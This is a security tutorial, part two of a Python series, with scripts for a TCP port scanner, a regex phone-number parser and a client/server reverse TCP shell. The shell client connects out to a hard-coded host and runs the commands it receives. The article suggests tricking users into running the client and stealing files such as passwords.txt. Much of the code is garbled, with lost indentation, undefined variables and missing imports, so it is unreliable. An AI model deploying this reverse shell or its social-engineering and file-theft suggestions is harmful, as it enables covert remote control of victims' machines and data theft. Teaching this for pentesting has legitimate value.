Python for Security Professionals – Part 2
Introduction
This is the second article on "Python for Security Professionals, " and the first article can be found at /python-security-professionals-part-1/ which covers a simple directory buster, packet capturing and decoding.
In this part we are going to discuss the below using python:
FREE role-guided training plans
- Port scanning
- Parsing text files for regex
- Creating a reverse TCP shell
Followed by a scenario discussion and code enhancement. So, let's start.
Some prerequisites before baking the code
When we have a network, checking every host manually for collecting information will not be a viable option, in such cases, network scans can make this task easy and fast.
Network scans can be used to accomplish various purposes like:
- Host discover and its status (alive/dead)
- Check port status(open/closed)
- Search vulnerabilities
- Fingerprint OS
Different scans use different approach depending on the result required. A TCP connect scan will try to open a TCP connection, and if the connection is successful, the port is opened else closed.
What is regex?
Regex or regular expressions are syntaxes or a small filter which can be used/applied to a set of data to filter it as per requirement.
- d à to look for integer
- {4} à Look for 4 characters
- '-' à The character '-' itself
- "." à[Matches anything in the given set]
- [a-z] à Matches lower case alphabets
- ^ à Matches anything apart from this, e.g. [^H5P] match anything apart from H or 5 or P
Example: 
In case you are less familiar with regex, you can check the online regex interactive examples at https://www.regexone.com/
Python module: re
In the Python re module is being used to accomplish regular expression
>>help(re) #code

Methods present in the re module
- Compile à Converts the pattern into regex engine understandable form
- Search à Scans for pattern
- Match à Only matches if the pattern is present at the beginning of the string
- Findall à Returns all matched patterns in the string
Shell and Reverse Shell
A shell is something which allows us to execute commands on a system. A reverse shell is a shell connection initiated by the client to the server. The server can then execute commands in that client shell and can see the output on the server.
Module name: subprocess
In python subprocess module is used to handle subprograms or subprocesses. Further help regarding the module can be found out using Python itself.
>>Import subprocess
>>help(subprocess)

Let's code stuff
Port scanning and Banner grabbing
The code discussed below will scan a host and port range to check for the status of the port. The post can then be separately analyzed for the services running and vulnerabilities. We will be performing a TCP connect scan (Actively connecting to a port) for doing this.
NOTE:
TCP connect scan can be easily detected and blocked since we are trying to create a connection. Limit the no of ports to be scanned to avoid detection.
Code and comments
''' ********** USAGE **************
Copy and save the code with .py extension ex. Scanner.py
Open the command window (where the script has been stored) and run the command: python scanner.py
Rest of the code is user interactive.
Make sure that the path where python has been installed is added to the environment variables.
'''
# importing the required packages
import socket, sys
# Creating a TCP socket connection
# Make the user enter the host address to be scanned
host=input("Enter the host to scan for open ports: ")
# The user can enter garbage value or fatfinger the hostname while typing, check if this gets resolved for a valid IP address
try:
IP=socket.gethostbyname(host)
except:
print("%s --> Oops! Entered host cannot be resolved to an IP address" %host)
# Get the starting and ending of the ports to be scanned
first_port=input("Enter the starting/first port to be scanned for: ")
# The ports entered by the user needs to be converted to an integer for feeding this to the range function else this will give an error.
int_first_port=int(first_port)
# Just print the information just in case the user wants to save the result to a text file
print("n")
print("The host address to be scanned is: %s" %host)
print("The IP address to be scanned is: %s" %IP)
print("The port range to be scanned is: %d to %d" %(int_first_port,int_last_port))
# Loop through the port range and check if we are able to create a successful connection
for port in range(int_first_port,int_last_port+1):
try:
connect.connect((IP,port))
print("%s Port open" %port)
# If we are not able to connect the port is closed.
except:
print("%s port closed" %port)
exit()

Usage and enhancements
The code can be used when we need to check if a port is opened or not during a security testing. A website can be tested if port 80 is being opened, this can be a security risk as it is less secure. Let's say that you have a list of websites which needs to be tested for some port/port range being open or closed. The code will not be of much help if the port range to be scanned is large. Thus, we have the scope of enhancement.
The code can be enhanced to perform the following:
- Take multiple hostnames from a text file and perform the scan. The user can start the scan and perform some other work or take a break for coffee.
- Introduce timestamps: It will be useful if the timestamp of when the scan started and ended. This can also be used to calculate the duration of the scan, and this can be used as a parameter to speed up our tool as well.
- Introduce threading: You will realize that the scan is fast when we have a small range of ports, but this becomes slow when the range is large. Make the code threaded so that the speed increase since multiple threads will be running in parallel. (HINT: Threading module in python will be of help)
Regex
Regex handling can be tricky at times due to some factors:
- File or data not in correct format
- Regex pattern is difficult to create and contains false positives
However, once we have the regex pattern ready, it saves a lot of time and effort for parsing data. We will be taking a simple example in which we need to search for a phone number from the data present in a file. The data present in the file will be read into a buffer and then be filtered using the regex pattern for the presence of the pattern. The matched searches are then printed on the screen.
Code and comments
'''******************* USAGE *******************
Copy and paste the code into an IDE and save it (regex.py)
Command to run the code: python regex.py
You will be asked to enter the file path where the data file which has to be parsed is saved
Handling regex in python
'''
# importing the required modules, re module is required for working with regex
# The use is asked to enter the path of the file from which the raw data is to be searched for regex.
file_path=input("Enter the file path which contains the raw data")
# The data from the file is stored in a buffer
buffer += open(file_path, 'rU').read()
# The below line is just to make sure that the data is getting stored in the buffer, can be commented as well
print("===================== BELOW DATA IS PRESENT IN THE FILE ========================")
print(buffer)
# Compile function from re module can be used to provide the regex pattern we are searching for.
# Below regex pattern is for searching the phone number; this can be changed as per your need.
a = re.compile('d{3}-d{8}')
# Findall function from the re module can be used to find the pattern in the data. The data which has been found will be stored in the form of a list and can be printed using a loop.
find = re.findall(a,buffer)
for i in find:
print(i)
Data present in the text file is below:

Output of the code

Usage and enhancements
The code can be of help when we have raw logs from various security tools. Let us consider the case that your organization has been flooded with spam emails and the only thing you have now id the dump of logs from the mail server. Will you be reading that to parse the critical data (may be source IP address of the attacker) or will you prefer to spend some time on the raw logs and identify the regex of what you are looking for? The choice is yours, but in the interest of time, scripting will be helpful.
The points of enhancements can be:
- Is there a need to print out the buffer? If not skip this since the buffer will usually be large.
- It will be great if the output is piped into a text file for usage and ease of reading. This can be further used as an input to some other programs. The output can also be directed to a CSV file for further analysis (ex: filtering the legitimate IP addresses from which we expect the mails)(HINT: python module openpyxl can be helpful when dealing with excel files)
Reverse TCP shell
A reverse TCP shell is handy when we are performing a penetration test. It can be used to execute commands on the client side and guess what? The client initiated it. This trick is a must in your toolkit if you are a penetration tester.
There are 2 parts for this code.
-
Server-side code
This will just listen for a connection on a port and will accept any connections on that. Whenever the client (victim) tries to initiate a connection, it will be accepted.
-
Client-side code
This part of the code will have the IP and the port (of the server) coded in the script and will connect to the server to accept the commands.
NOTE:
The output of the command or the command will not be displayed on the screen on the client side.
Code and comments
NOTE: Use Python 2 for this code as we are using Kali as our server to accept connections from the clients.
''' *********** USAGE ***********
Copy and save the codes in two different files. Run the code like python TCP_server.py on the server machine and run the client file on another client machine on the same network. Run the client-side code on the client machine like python TCP_client.py. You can check the server screen and launch commands.
'''
A. TCP_Server code
# Importing the required modules
# defining a server connect function
def server_connect():
# creating a TCP socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
''' Binding it to the IP address, run ifconfig command on your Linux machine and replace the below IP address with that IP'''
s.bind(('192.168.0.103', 9999))
s.listen(1)
# print client details
print "Got a connection from --> ", addr
# Starting an infinite loop
while True:
# Getting the input from the server side
command =raw_input("Reverse Shell - Enter command > ")
# If command is exit(self defined), exit the script else send the command to the client and print the result
if 'exit' in command:
conn.send('Exiting the shell')
conn.close()
break
else:
conn.send(command)
print "=============================================================="
print conn.recv(1024)
server_connect()
B. TCP_Client code
# Import the required modules
#define a client_connect function
def client_connect():
# creating a TCP socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
''' Client connects to the attacker IP and port, replace this with the same IP we have entered in the server side code'''
s.connect(('192.168.0.103', 9999))
# Infinite loop starts to receive the commands
while True:
# Command to close the connection from server side
if 'exit' in command:
s.close()
# Start a command prompt shell and send the output to the server end
else:
cmd=subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
s.send(cmd.stdout.read())
client_connect()
OUTPUT

Enhancements
This can further be enhanced to such an extent that it will become a powerful script.
- Convert the client-side Python code into an executable or click the run file, trick the user to run the file.
- Write down a code so that the attacker can get the files from the client side as well. What if the attacker finds a file with name "passwords.txt" in one of the folders? The code will be something like this: open that file in read-only mode and read the file into a buffer print the buffer on the server side create a file on the server side and save the contents into that.
- The code will not accept commands when enter is pressed without a command. Hunt down the solution and apply it to the code.
Conclusion
Python is really powerful and has many modules written to handle various domains of security. Depending on the situation the scripts can be easily created which will be fast as they are created to perform a specific task. There are a lot of people, forums, git communities which are working towards making Python tools and modules. Many tools are built with a concept that the user can write their own scripts and integrate it with the tool; one such example is the Burp suite: users can write extensions in Python and use them along with the tool.
The users can also check tools which are already available on the internet. The purpose of the article was to empower the reader to understand the Python programs.
TIP: Try to understand the code available on the internet for freeware tools so that you can tweak that and use as per your requirement. This becomes extremely useful when developing exploits as you need to understand the code and then tweak it for payloads, shell codes, IP addresses, etc.
Below are some tools classified as per domain to get you started.

What should you learn next?







